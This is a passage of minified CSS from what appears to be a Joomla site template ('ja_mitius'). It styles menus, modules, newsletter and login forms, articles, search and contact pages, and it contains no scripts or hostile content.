rgba(0,0,0,0.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.25)}.ja-mainnav .btn-navbar .icon-bar+.icon-bar{margin-top:3px}.nav-tabs .open .dropdown-toggle,.nav-pills .open .dropdown-toggle,.nav>li.dropdown.open.active>a:hover{border-color:#e5e5e5}.ja-mainnav .dropdown .caret{margin-left:5px}.ja-mainnav .dropdown-menu{-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2)}.ja-mainnav .dropdown-menu a{padding:5px 20px;text-shadow:none}.ja-mainnav .dropdown-menu li:first-child>a{border-top:0}.ja-mainnav .navbar .nav>li>.dropdown-menu:before{display:none}.ja-mainnav .navbar .nav>li>.dropdown-menu:after{display:none}.ja-mainnav .dropdown-menu .disabled>a,.ja-mainnav .dropdown-menu .disabled>a:hover{color:#999}.ja-mainnav .dropdown-menu .disabled>a:hover{background-color:transparent}.module{background:#fff;border:1px solid #e5e5e5;color:#666;margin-bottom:20px}.module .module-inner{padding:0}.ja-sidebar .module{width:100%}.module-title{color:#fff;font-family:'novecento_wide_lightbold',sans-serif;font-size:14px;font-weight:normal;margin:0 0 15px 0;padding:15px 20px 0;line-height:30px;text-transform:uppercase;overflow:hidden}.module-title span{background:#333;display:block;float:left;padding:9px 10px;line-height:1}.module-ct{background:inherit;color:inherit;padding:0 20px 20px 20px}.module-ct iframe{width:100% !important}.t3-module ul,.t3-module ol{margin-left:20px}.t3-module ul.unstyled,.t3-module ol.unstyled,.t3-module ul.nav,.t3-module ol.nav{margin-left:0}.t3-module.menu ul,.t3-module.menu ul{margin-left:0}.t3-module.menu ul>li{border-bottom:1px solid #f2f2f2;list-style:none;padding:0}.t3-module.menu ul>li:last-child{border:0}.t3-module.menu ul li a{background:url(/templates/ja_mitius/images/bullet.png) no-repeat 5px 11px;color:#666;display:block;padding:5px 0 5px 17px;transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-webkit-transition:all 0.3s ease-out}.t3-module.menu ul li a:hover{background:url(/templates/ja_mitius/images/bullet-hover.png) no-repeat 5px 11px;color:#f76000;margin-left:10px;text-shadow:1px 1px 0 white}.t3-module.menu ul li li a{transition:0;-moz-transition:0;-webkit-transition:0;padding-right:20px;padding-left:20px}.t3-module.menu ul li li a:hover,.t3-module.menu ul li.active a,.t3-module.menu ul li li.active a,.t3-module.menu ul li.active li.active a,.t3-module.menu ul li.active li.active li.active a,.t3-module.menu ul li.active li.active li a:hover,.t3-module.menu ul li.active ul li a:hover{background-image:url(/templates/ja_mitius/images/bullet-hover.png);background-position:8px 11px;color:#f76000;margin-left:0px;text-shadow:none}.t3-module.menu ul li.active li a,.t3-module.menu ul li.active li.active li a{background-image:url(/templates/ja_mitius/images/bullet.png);background-position:8px 11px;color:#666}.t3-module{transition-duration:0.7s;-o-transition-duration:0.7s;-ms-transition-duration:0.7s;-moz-transition-duration:0.7s;-webkit-transition-duration:0.7s}.t3-module{transition-property:height,width;-o-transition-property:height,width;-ms-transition-property:height,width;-moz-transition-property:height,width;-webkit-transition-property:height,width}.t3-module{transition-property:left,right,top;-o-transition-property:left,right,top;-ms-transition-property:left,right,top;-moz-transition-property:left,right,top;-webkit-transition-property:left,right,top}.t3-module.black,.module.black{background:#222;border-color:#222;color:#aaa}.t3-module.black .module-title span,.module.black .module-title span{background:#f76000;color:#fff}.t3-module.black .module-ct img,.module.black .module-ct img{display:block}.t3-module.black .module-ct a,.module.black .module-ct a{color:#fff}.t3-module.black .module-ct a:hover,.t3-module.black .module-ct a:focus,.t3-module.black .module-ct a:acitve{color:#f76000}.t3-module.black .module-ct strong,.module.black .module-ct strong{color:#fff;font-size:14px;display:block;margin:10px 0}.t3-module.black .module-ct a.readmore{color:#aaa}.t3-module.black .module-ct a.readmore:hover,.t3-module.black .module-ct a.readmore:focus,.t3-module.black .module-ct a.readmore:active{color:#f76000}.t3-module.black .ja-slidenews-item.last-child{padding-top:0}.t3-module.black .ja-slidenews-item .ja-title:hover,.t3-module.black .ja-slidenews-item .ja-title:focus,.t3-module.black .ja-slidenews-item .ja-title:active{color:#f76000}.t3-module.black .ja-slidenews-item img{margin:0 0 15px}.t3-module.black .module-ct a.readon{color:#999;margin-top:5px}.t3-module.black .module-ct a.readon:hover,.t3-module.black .module-ct a.readon:focus,.t3-module.black .module-ct a.readon:active{color:#f76000}.t3-module.gray,.module.gray{background:#111;border-color:#111;color:#aaa}.t3-module.gray .module-ct a,.module.gray .module-ct a{color:#fff}.t3-module.black .module-ct a:hover,.t3-module.black .module-ct a:focus,.t3-module.black .module-ct a:acitve{color:#f76000}.t3-module.gray .module-ct a.readmore,.t3-module.gray .module-ct a.readon{color:#999}.t3-module.gray .module-ct a.readmore:hover,.t3-module.gray .module-ct a.readmore:focus,.t3-module.gray .module-ct a.readmore:active,.t3-module.gray .module-ct a.readon:hover,.t3-module.gray .module-ct a.readon:focus,.t3-module.gray .module-ct a.readon:active{color:#f76000}.t3-module.title-blue .module-title span,.module.title-blue .module-title span{background:#07b}.t3-module.title-yellow .module-title span,.module.title-yellow .module-title span{background:#f76000}.t3-module.no-padding,.module.no-padding{border:none}.t3-module.no-padding .module-ct,.module.no-padding .module-ct{padding:0}.t3-module.adv,.module.adv{border:solid 1px #fff;background:none}.ja-slideshow .right-slideshow .t3-module.adv,.ja-slideshow .right-slideshow .module.adv{border-color:#000}.topgame ul{margin-left:0 !important}ul.bulletin li{margin:0;padding:10px 0 10px 50px;position:relative}ul.bulletin li:last-child{border-bottom:0;padding-bottom:0}ul.bulletin li h5{font-size:13px;margin:0 0 5px;padding:0;line-height:1.3}ul.bulletin li h5 a{color:#444;display:block}ul.bulletin li h5 a:hover,ul.bulletin li h5 a:focus,ul.bulletin li h5 a:active{color:#f76000}ul.bulletin li .mod-articles-category-hits{display:block;position:absolute;left:0;top:15px}ul.bulletin li .mod-articles-category-hits strong{background:#c33;color:#fff;display:block;float:left;font-weight:bold;font-size:14px;height:30px;min-width:18px;padding:0 8px;line-height:30px;position:relative;text-align:center}ul.bulletin li .mod-articles-category-hits strong:after{border-left:6px solid #c33;border-top:6px solid transparent;border-bottom:6px solid transparent;content:"";display:block;height:0;position:absolute;top:10px;right:-5px;width:0;direction:ltr}ul.bulletin li .mod-articles-category-category,ul.bulletin li .mod-articles-category-category a{color:#999}ul.bulletin li .mod-articles-category-category a:hover,ul.bulletin li .mod-articles-category-category a:focus,ul.bulletin li .mod-articles-category-category a:active{color:#f76000}table.acymailing_form{margin:0 !important;width:100%}.acymailing_form,div.acymailing_module{*zoom:1}.acymailing_form:before,.acymailing_form:after,div.acymailing_module:before,div.acymailing_module:after{display:table;content:"";line-height:0}.acymailing_form:after,div.acymailing_module:after{clear:both}.acymailing_form form,div.acymailing_module form{margin:0 !important}.acymailing_module_form td{padding:5px 0}.acysubbuttons{text-align:left !important}div.acymailing_form p.onefield{float:left;margin-right:5px;width:60%}div.acymailing_form p.acysubbuttons{float:left}div.acymailing_form p.acysubbuttons input.button{padding-top:4px \9;padding-bottom:4px \9}.countdown-page div.acymailing_form p.onefield{width:auto}@media screen and (-webkit-min-device-pixel-ratio:0){div.acymailing_form p.acysubbuttons input.button{padding-top:4px;padding-bottom:4px}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){div.acymailing_form p.acysubbuttons input.button{padding-top:4px;padding-bottom:4px}}.acymailing_mootoolsbutton p{margin:0;text-align:left !important}.acymailing_mootoolsbutton p a.acymailing_togglemodule{border:solid 1px #1a1a1a;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));background-image:-webkit-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-o-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:linear-gradient(to bottom,#3c3c3c,#2f2f2f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b',endColorstr='#ff2e2e2e',GradientType=0);border-color:#2f2f2f #2f2f2f #090909;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f2f2f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;box-shadow:none;color:#fff;display:inline-block;font-weight:bold;font-size:12px;margin-left:0;text-shadow:none;padding:6px 14px;position:inherit;width:auto}.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active,.acymailing_mootoolsbutton p a.acymailing_togglemodule.active,.acymailing_mootoolsbutton p a.acymailing_togglemodule.disabled,.acymailing_mootoolsbutton p a.acymailing_togglemodule[disabled]{color:#fff;background-color:#2f2f2f;*background-color:#222}.acymailing_mootoolsbutton p a.acymailing_togglemodule:active,.acymailing_mootoolsbutton p a.acymailing_togglemodule.active{background-color:#151515 \9}.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#fc721a;background-image:-moz-linear-gradient(top,#ff7d2b,#f76000);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));background-image:-webkit-linear-gradient(top,#ff7d2b,#f76000);background-image:-o-linear-gradient(top,#ff7d2b,#f76000);background-image:linear-gradient(to bottom,#ff7d2b,#f76000);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b',endColorstr='#fff76000',GradientType=0);border-color:#f76000 #f76000 #ab4200;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f76000;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background:#ff7d2b !important;color:#fff;border-color:#c44c00}.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover:hover,.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover:focus,.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover:active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover.active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover.disabled,.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover[disabled],.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus:hover,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus:focus,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus:active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus.active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus.disabled,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus[disabled],.acymailing_mootoolsbutton p a.acymailing_togglemodule:active:hover,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active:focus,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active:active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active.active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active.disabled,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active[disabled]{color:#fff;background-color:#f76000;*background-color:#de5600}.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover:active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover.active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus:active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus.active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active:active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active.active{background-color:#c44c00 \9}.banneritem{padding:10px 0;border-top:1px solid #e5e5e5}.banneritem:first-child{margin-top:10px}.banneritem a{font-weight:bold}.bannerfooter{border-top:1px solid #e5e5e5;font-size:11px;padding-top:10px;text-align:right}.categories-module h4,ul.categories-module h4,.category-module h4,ul.category-module h4{font-size:13px;font-weight:normal;margin:0}.feed h4{font-weight:bold;margin-top:0}.feed .newsfeed,.feed ul.newsfeed{border-top:1px solid #e5e5e5;margin-top:5px}.feed .newsfeed li,.feed ul.newsfeed li{border-bottom:1px solid #e5e5e5 !important;padding:8px 0 !important}.feed .newsfeed .feed-link,.feed .newsfeed h5.feed-link,.feed ul.newsfeed .feed-link,.feed ul.newsfeed h5.feed-link{font-size:13px;font-weight:bold;margin:0 0 5px}.feed .newsfeed .feed-link a:hover,.feed .newsfeed h5.feed-link a:hover,.feed ul.newsfeed .feed-link a:hover,.feed ul.newsfeed h5.feed-link a:hover{color:#f76000}.feed .newsfeed p,.feed ul.newsfeed p{margin:0}.latestusers,ul.latestusers{margin-left:0}.latestusers li,ul.latestusers li{background:#e5e5e5;display:inline-block;padding:5px 10px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.stats-module dt,.stats-module dd{display:inline-block;margin:0}.stats-module dt{font-weight:bold;width:35%}.stats-module dd{width:60%}div.tagspopular ul{display:block;margin:0;padding:0;list-style:none;overflow:hidden}div.tagspopular ul li{color:#666;display:inline-block;margin:0 5px 5px 0}div.tagspopular ul li a{background:#e5e5e5;border-radius:3px;color:#666;display:block;padding:2px 5px}div.tagspopular ul li a:hover,div.tagspopular ul li a:focus,div.tagspopular ul li a:active{background:#f76000;color:#fff;text-decoration:none}div.tagssimilar ul{margin:0;padding:0;list-style:none}div.tagssimilar ul li{border-bottom:1px solid #e5e5e5;padding:8px 0}div.tagssimilar ul li a{color:#666}div.tagssimilar ul li a:hover,div.tagssimilar ul li a:focus,div.tagssimilar ul li a:active{color:#f76000}.blog-featured{margin-top:30px}.atrticle-feature .pull-left.item-image{float:right}.atrticle-feature img[align="left"],.atrticle-feature img[align="right"],.atrticle-feature .pull-left.item-image{margin:0;padding:0}.article-date{font-size:11px}.article-date>li{list-style:none}.atrticle-feature .article-intro img{display:none}.items-leading .leading{margin-bottom:40px}.items-row .item{margin-bottom:20px}.item-page{background:#fff}.divider-vertical{margin:0 0 30px;border:0;border-top:1px solid #e5e5e5;border-bottom:1px solid #fff}.article-aside{color:#999;border-top:solid 1px #e5e5e5;font-size:11px;margin-bottom:10px}.article-info{margin:0;width:90%}.article-info a{color:#f76000}.article-info a:hover,.article-info a:active,.article-info a:focus{color:#f76000;text-decoration:underline}.article-info .article-info-term{display:none}.article-info dd{border-right:solid 1px #e5e5e5;font-weight:bold;float:left;margin:0;padding:10px 15px 0;white-space:nowrap}.article-info dd:first-child,.article-info dd.first-child{padding-left:1px}.article-info dd span{color:#444;display:block;font-weight:300}.article-aside .btn-group{margin-top:10px}.article-aside .dropdown-menu{border-top:solid 1px #ddd}.article-title,.article-header h1{font-size:28px;line-height:40px !important;margin:0 !important}.article-title a,.article-header h1 a{color:#444}.article-title a:hover,.article-title a:focus,.article-title a:active,.article-header h1 a:hover,.article-header h1 a:focus,.article-header h1 a:active{color:#f76000}.readmore a.btn{background:none;box-shadow:none;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;border:none;color:#999;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);padding-left:0;text-shadow:none}.readmore a.btn:hover,.readmore a.btn:focus{color:#f76000;background:none}.readmore a.btn span{background:url(/templates/ja_mitius/images/readmore-bg.png) no-repeat left center;display:block;font-weight:normal;padding-left:20px}.readmore a.btn:hover span,.readmore a.btn:focus span,.readmore a.btn:active span{background-image:url(/templates/ja_mitius/images/readmore-hover-bg.png)}article img[align=left],article .pull-left.item-image,.img_caption.left,.article-intro img[align=left],.article-intro .pull-left img{margin:0 20px 20px 0;max-width:100%}article img[align=right],article .pull-right.item-image,.img_caption.right,.article-intro img[align=right],.article-intro .pull-right img{margin:0 0 20px 30px;max-width:100%}.img-intro-none,.img-intro-left,.img-intro-right,.img-fulltext-none,.img-fulltext-left,.img-fulltext-right,.img_caption{position:relative}.img-intro-none,.img-intro-left,.img-intro-right,.img-fulltext-none,.img-fulltext-left,.img-fulltext-right,.img_caption{margin-bottom:20px;max-width:100%}.img-fulltext-left{float:left;margin-right:30px}.img-fulltext-right{float:right;margin-left:30px}.img-intro-none img,.img-intro-left img,.img-intro-right img,.img-fulltext-none img,.img-fulltext-left img,.img-fulltext-right img{margin:0}.img_caption img{margin-bottom:1px !important}.img_caption p.img_caption{background:#e5e5e5;color:#666;font-size:11px;width:100%;margin:0;padding:5px;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;clear:both}article aside .btn-group>.dropdown-toggle{color:#444;background:#fff !important;border:0;padding:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}article aside .btn-group>.dropdown-toggle:hover,article aside .btn-group>.dropdown-toggle:focus,article aside .btn-group>.dropdown-toggle:active{color:#444;background:#f5f5f5 !important}article .btn-group.open .btn.dropdown-toggle{background:#fff !important}.login_form fieldset,.login fieldset{padding:15px 0 0}.login_form fieldset p,.login fieldset p{margin:0 0 5px}.login_form label,.login label{display:block;font-weight:bold}.login-fields{margin:0 0 10px}.login_form .inputbox,.login-fields .required{margin-left:10px;width:150px}.login_form .remember .inputbox{width:20px}.ja-module #login-form ul,.module #login-form ul{margin-left:0}#login-form ul li{list-style:none}#login-form ul li a{background:url(/templates/ja_mitius/images/bullet.png) no-repeat left center;color:#444;padding-left:10px}#login-form ul li a:hover,#login-form ul li a:focus,#login-form ul li a:active{background-image:url(/templates/ja_mitius/images/bullet-hover.png);color:#f76000}.login-wrap .other-links{margin-bottom:15px}.login-wrap .other-links ul{margin-left:160px !important}.login-wrap .other-links ul li{list-style:none}.login-wrap .other-links ul li a{background:url(/templates/ja_mitius/images/bullet.png) no-repeat left center;color:#444;padding-left:10px}.login-wrap .other-links ul li a:hover,.login-wrap .other-links ul li a:focus,.login-wrap .other-links ul li a:active{background-image:url(/templates/ja_mitius/images/bullet-hover.png);color:#f76000}.form-register fieldset{padding:0 0 10px}.form-register p{margin:0 0 5px}.form-register p.form-des{margin:15px 0}.form-register label{display:block;float:left;font-weight:bold;text-align:right;width:130px}.form-register .inputbox{margin-left:10px;width:200px}.form-register .button{margin-left:140px}.registration fieldset dt{margin-right:5px}.admintable textarea{max-width:90% !important;resize:none}ul.actions li,ul.whosonline li{list-style:none}ul.whosonline li{background:url("/templates/ja_mitius/images/bullet.png") no-repeat left center;color:#666;display:block;padding-left:17px}div.weblink-category table.category ul.actions{float:right;list-style:none outside none;margin:-30px 0 0 !important;padding:0}div.weblink-category h2{border-bottom:1px solid #ddd}div.weblink-category ul.category{margin:0;padding:0;list-style:none}div.weblink-category ul.category li{border-bottom:1px solid #eee;padding:10px 0}div.weblink-category ul.category li.cat-list-row1{background:transparent}div.weblink-category ul.category li:hover{background:transparent}div.weblink-category ul.category .list-title{font-size:14px}div.weblink-category ul.category li p{color:#999}#mailto-window{background:#fff;margin:10px 0 20px;padding:0;position:relative}#mailto-window h2{font-size:150%;margin-top:0;margin-bottom:20px}#mailto-window .mailto-close{background:#FFF;background:-moz-linear-gradient(bottom,#ccc,#f0f0f0);background:-webkit-linear-gradient(bottom,#ccc,#f0f0f0);border:1px solid #CCC;border-radius:3px;color:#666;font-size:92%;padding:2px 5px;position:absolute;top:-10px;right:0px;text-shadow:1px 1px 0 #f0f0f0}#mailto-window .mailto-close a{color:#666}#mailto-window .mailto-close:hover{border-color:#999;box-shadow:0 0 3px rgba(0,0,0,0.2)}#mailtoForm .formelm{padding:5px 0;vertical-align:middle;overflow:hidden}#mailtoForm .formelm label{display:block;float:left;margin-top:2px;vertical-align:middle;width:100px}#mailtoForm p{margin-top:20px}#mailtoForm .inputbox{width:60%}#mailtoForm .button{box-shadow:none;color:#444;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#363636;background-image:-moz-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));background-image:-webkit-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-o-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:linear-gradient(to bottom,#3c3c3c,#2f2f2f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b',endColorstr='#ff2e2e2e',GradientType=0);border-color:#2f2f2f #2f2f2f #090909;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f2f2f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border:solid 1px #1a1a1a;border-color:rgba(0,0,0,0.15) rgba(0,0,0,0.15) rgba(0,0,0,0.25);color:#fff;margin-right:5px;padding:4px 14px;text-shadow:none}#mailtoForm .button:hover,#mailtoForm .button:focus,#mailtoForm .button:active,#mailtoForm .button.active,#mailtoForm .button.disabled,#mailtoForm .button[disabled]{color:#444;background-color:#2f2f2f;*background-color:#222}#mailtoForm .button:active,#mailtoForm .button.active{background-color:#151515 \9}#mailtoForm .button:hover,#mailtoForm .button:focus,#mailtoForm .button:active{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#fc721a;background-image:-moz-linear-gradient(top,#ff7d2b,#f76000);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));background-image:-webkit-linear-gradient(top,#ff7d2b,#f76000);background-image:-o-linear-gradient(top,#ff7d2b,#f76000);background-image:linear-gradient(to bottom,#ff7d2b,#f76000);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b',endColorstr='#fff76000',GradientType=0);border-color:#f76000 #f76000 #ab4200;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f76000;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);color:#fff;border-color:#c44c00}#mailtoForm .button:hover:hover,#mailtoForm .button:hover:focus,#mailtoForm .button:hover:active,#mailtoForm .button:hover.active,#mailtoForm .button:hover.disabled,#mailtoForm .button:hover[disabled],#mailtoForm .button:focus:hover,#mailtoForm .button:focus:focus,#mailtoForm .button:focus:active,#mailtoForm .button:focus.active,#mailtoForm .button:focus.disabled,#mailtoForm .button:focus[disabled],#mailtoForm .button:active:hover,#mailtoForm .button:active:focus,#mailtoForm .button:active:active,#mailtoForm .button:active.active,#mailtoForm .button:active.disabled,#mailtoForm .button:active[disabled]{color:#fff;background-color:#f76000;*background-color:#de5600}#mailtoForm .button:hover:active,#mailtoForm .button:hover.active,#mailtoForm .button:focus:active,#mailtoForm .button:focus.active,#mailtoForm .button:active:active,#mailtoForm .button:active.active{background-color:#c44c00 \9}.user-details{padding:10px 0}.user-details p{margin:0 0 5px}.user-details label{display:block;float:left;font-weight:bold;text-align:right;width:130px}.user-details .inputbox{margin-left:10px;width:200px}.user-details .button{margin-left:140px}.user-details .paramlist .paramlist_key{padding:0 0 5px;width:130px}.user-details .paramlist .paramlist_value{padding:0 0 5px}.user-details .user_name span{font-weight:bold;padding-left:10px}.reset .form-validate p,.remind .form-validate p{background:#e5e5e5;border:1px solid #e5e5e5;margin-bottom:20px;padding:10px 20px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.reset .form-validate fieldset dl,.remind .form-validate fieldset dl{margin:0}.reset .form-validate fieldset dt,.remind .form-validate fieldset dt{margin:4px 0 0 0}.profile .dl-horizontal dt{width:140px;margin-bottom:5px}.profile .dl-horizontal dd{margin-left:150px;margin-bottom:5px}#searchForm{padding:10px 20px;border:1px solid #e5e5e5;background:#e5e5e5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;*zoom:1}#searchForm:before,#searchForm:after{display:table;content:"";line-height:0}#searchForm:after{clear:both}#searchForm fieldset{margin:20px 0}#searchForm legend{margin-bottom:10px}.phrases-box input,.phrases-box label,.form-limit input,.form-limit label,.only label{display:inline-block;margin-right:10px}.phrases-box input{margin:0}.search-results{margin-top:20px}.search-results .result-title{font-size:15px;margin-top:20px}.search-results .result-category{font-size:11px;color:#999}.search-results .result-text{margin-top:5px;margin-bottom:5px}.search-results .result-created{font-size:11px;color:#999}#searchForm legend{border-bottom:solid 1px #ddd;margin-bottom:10px}#searchForm .btn-toolbar .btn{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;padding-top:4px;padding-bottom:4px}.search .only label{display:block;float:left;vertical-align:bottom}.search .only input{float:none;vertical-align:top}#finder-search input.inputbox{margin-bottom:0}.search .form-limit label{margin-top:4px;vertical-align:top}a#advanced-search-toggle{display:inline-block;margin-top:10px}#finder-filter-window{background:#f5f5f5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:solid 1px #e5e5e5;width:auto !important}ul#finder-filter-select-list{margin-top:15px;padding:15px !important;border:solid 1px red}#finder-filter-window ul li{list-style:none}#finder-filter-window ul li label{display:inline-block;margin:3px 0 0;vertical-align:top;width:220px}#finder-search button.button{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;border:solid 1px #1a1a1a;box-shadow:none;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));background-image:-webkit-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-o-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:linear-gradient(to bottom,#3c3c3c,#2f2f2f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b',endColorstr='#ff2e2e2e',GradientType=0);border-color:#2f2f2f #2f2f2f #090909;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f2f2f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);color:#fff;font-weight:bold;padding:3px 14px;text-shadow:none}#finder-search button.button:hover,#finder-search button.button:focus,#finder-search button.button:active,#finder-search button.button.active,#finder-search button.button.disabled,#finder-search button.button[disabled]{color:#fff;background-color:#2f2f2f;*background-color:#222}#finder-search button.button:active,#finder-search button.button.active{background-color:#151515 \9}#advancedSearch #finder-filter-select-list{padding:15px}#finder-search button.button:hover,#finder-search button.button:focus{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#fc721a;background-image:-moz-linear-gradient(top,#ff7d2b,#f76000);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));background-image:-webkit-linear-gradient(top,#ff7d2b,#f76000);background-image:-o-linear-gradient(top,#ff7d2b,#f76000);background-image:linear-gradient(to bottom,#ff7d2b,#f76000);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b',endColorstr='#fff76000',GradientType=0);border-color:#f76000 #f76000 #ab4200;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f76000;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border-color:#c44c00;color:#fff;text-decoration:none}#finder-search button.button:hover:hover,#finder-search button.button:hover:focus,#finder-search button.button:hover:active,#finder-search button.button:hover.active,#finder-search button.button:hover.disabled,#finder-search button.button:hover[disabled],#finder-search button.button:focus:hover,#finder-search button.button:focus:focus,#finder-search button.button:focus:active,#finder-search button.button:focus.active,#finder-search button.button:focus.disabled,#finder-search button.button:focus[disabled]{color:#fff;background-color:#f76000;*background-color:#de5600}#finder-search button.button:hover:active,#finder-search button.button:hover.active,#finder-search button.button:focus:active,#finder-search button.button:focus.active{background-color:#c44c00 \9}#searchForm .phrases-box label,#searchForm .phrases-box .radio{padding:0}#searchForm .phrases-box input[type="radio"]{float:none;margin:3px 3px 0;vertical-align:top;padding:0;line-height:normal}.contact .accordion-heading .accordion-toggle{font-weight:bold}.contact input,.contact textarea{width:250px}input#jform_contact_email_copy{width:auto;height:auto;border:none}.contact-links .nav-list,.contact-links .nav-tabs.nav-stacked{margin-left:120px !important}.contact-links .nav-list>li>a,.contact-links .nav-tabs.nav-stacked>li>a{background:url(/templates/ja_mitius/images/bullet.png) no-repeat left center;border:none;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;color:#444;padding:4px 0 4px 12px;transition:color 0.3s ease 0s}.contact-links .nav-list>li>a:hover,.contact-links .nav-list>li>a:focus,.contact-links .nav-list>li>a:active,.contact-links .nav-tabs.nav-stacked>li>a:hover,.contact-links .nav-tabs.nav-stacked>li>a:focus{background-image:url(/templates/ja_mitius/images/bullet-hover.png);background-repeat:no-repeat;background-color:transparent;background-position:left center;color:#f76000}.accordion-group{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;border-bottom:none;margin-bottom:0}.contact .accordion-heading .accordion-toggle{background:#f5f5f5;color:#aaa;font-size:12px;font-family:'novecento_wide_ultralightbold';line-height:40px;margin:0;padding:0 20px;text-transform:uppercase}.accordion-group:last-child{border-bottom:solid 1px #e5e5e5}#slide-contact{border-bottom:solid 1px #e5e5e5}.contact .tab-content{overflow:inherit}.contact fieldset legend{font-size:14px}.contact .tab-content{padding-top:15px}.contact .nav-tabs>li>a:hover,.contact .nav-tabs>li>a:focus,.contact .nav>li>a:hover,.contact .nav>li>a:focus{-webkit-border-radius:0px !important;-moz-border-radius:0px !important;border-radius:0px !important;background:#000;border-color:#000;color:#fff}.contact .nav-tabs>.active>a,.contact .nav-tabs>.active>a:hover,.contact 